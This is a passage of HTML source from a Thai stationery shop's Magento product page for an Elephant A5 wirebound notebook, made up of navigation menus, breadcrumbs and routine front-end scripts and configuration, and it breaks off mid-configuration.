data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696f55c8b5a57" data-sam="8734717441768904136"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696f55c8b5a57"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item product"> สมุดบันทึกปกแข็งริมลวด ตราช้าง COFFEE-01 ขนาด A5 </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-left-sidebar"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'"><!-- ko if: messages() && messages().length > 0 --><div data-bind="html: messages()"></div><!-- /ko --></div><script  nonce="cHQ3OHF6N3JoYWtyMzE5NDRreGNqdTBqeWtjZHVzZDU=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://stationerymine.com/rewards_catalog/notification/getProductNotification/product_id/23073/"
                    }
                }
            }
        }
    }</script></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_product_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="drIhQIEQ1OPRh84T" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["